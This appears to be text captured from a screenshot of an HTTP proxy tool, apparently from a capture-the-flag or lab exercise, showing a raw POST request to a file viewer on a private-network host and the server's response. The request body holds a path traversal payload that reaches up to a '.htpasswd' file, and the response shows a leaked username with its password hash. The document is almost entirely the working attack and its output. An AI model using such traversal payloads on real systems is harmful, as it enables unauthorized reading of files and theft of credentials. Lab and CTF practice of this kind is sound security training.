 Request
Pretty Raw \n Actions
1 POST /file_view.php HTTP/1.1
2 Host: 192.168.145.144:12322
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="89", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 45
18
19 file=../../../../../../var/www/p4ss/.htpasswd
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 09 Apr 2021 14:06:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Content-Type-Options: nosniff
7 Content-Length: 46
8
9 Tr1n17y:$apr1$7tu4e5pd$hwluCxFYqn/IHVFcQ2wER0
10